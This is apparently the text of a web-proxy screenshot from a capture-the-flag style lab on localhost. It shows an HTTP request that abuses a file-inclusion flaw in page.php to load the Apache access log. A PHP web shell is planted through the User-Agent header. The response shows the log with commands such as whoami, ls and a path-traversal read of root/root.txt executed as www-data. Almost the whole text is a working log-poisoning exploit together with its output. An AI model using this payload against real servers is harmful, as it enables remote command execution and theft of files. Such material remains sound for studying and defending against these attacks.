 Request
Pretty Raw Hex \n
1 GET /page.php?file=/var/log/apache2/access.log&cmd=whoami HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system($_GET['cmd']); ?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8080/welcome.php
Search 0 highlights
Response
Pretty Raw Hex Render \n
66 </script>
67 </body>
68 </html>
69
70 172.17.0.1 - - [28/Oct/2024:20:01:04 +0000] "GET /page.php?file=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1118 "http://localhost:8080/welcome.php" "www-data
71 "
72 172.17.0.1 - - [28/Oct/2024:20:01:31 +0000] "GET /page.php?file=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1283 "http://localhost:8080/welcome.php" "www-data
73 "
74 172.17.0.1 - - [28/Oct/2024:20:03:42 +0000] "GET
/page.php?file=/var/log/apache2/access.log&cmd=cat+../../../../root/root.txt HTTP/1.1" 200 1247
"http://localhost:8080/welcome.php" "www-data
75 "
76
Search 0 highlights